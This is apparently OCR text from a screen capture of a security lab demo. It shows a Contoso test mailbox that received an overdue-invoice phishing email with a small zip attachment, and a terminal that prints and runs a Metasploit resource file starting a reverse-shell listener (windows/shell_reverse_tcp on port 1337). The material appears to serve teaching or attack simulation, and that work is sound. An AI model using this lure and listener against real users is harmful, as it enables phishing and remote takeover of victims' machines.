 File Edit View VM Tabs Help
TSDEMO_CLI-MEGAN
TSDEMO_DC01
Microsoft Office Home
Mail - Megan Bowen - Outlook
https://outlook.office.com/mail/inbox/id/AAQkAGI5ZGE0YmZkL...
Contoso E
Mail - Megan Bowen - Outlook - Profile 1 - Microsoft Edge
New message
https://outlook.office.com/mail/deeplink?popoutv2=1&version=20210222004.08
Reply all
Delete
Junk
Block
Folders
Inbox 81
Drafts
Sent Items
Deleted Items
Junk Email
Archive
Notes
Clutter
Conversation ...
New folder
In
[ACTION REQUIRED] Invoice overdue
BT
Bobby Tables <bobby.tables21@protonmail.com>
Mon 3/1/2021 9:01 AM
To: Megan Bowen
Invoice-ID62417.zip
574 bytes
Empty Message
Reply
Forward
Invoice-ID6241...
osoft Azure
Identity Protection ... Tue 2/23
re AD Identity Protection W...
s Edition Mon 2/22
er your habits. Work s...
y Protection ... Tue 2/16
AD Identity Protection W...
ENG
13:20
2021-03-02
5
tmpuser2@tmp73625VM: ~
tmpuser2@tmp73625VM:~$ cat /attack/msf/msf.rc
use exploit/multi/handler
set PAYLOAD windows/shell_reverse_tcp
set LHOST 127.0.0.1
set LPORT 1337
set ExitOnSession false
exploit -j
tmpuser2@tmp73625VM:~$ msfconsole -r /attack/msf/msf.rc
tmpuser2@tmp73625VM: ~
tmpuser2@tmp73625VM:/attack/http-proxy-shell$
BNOO
NOOB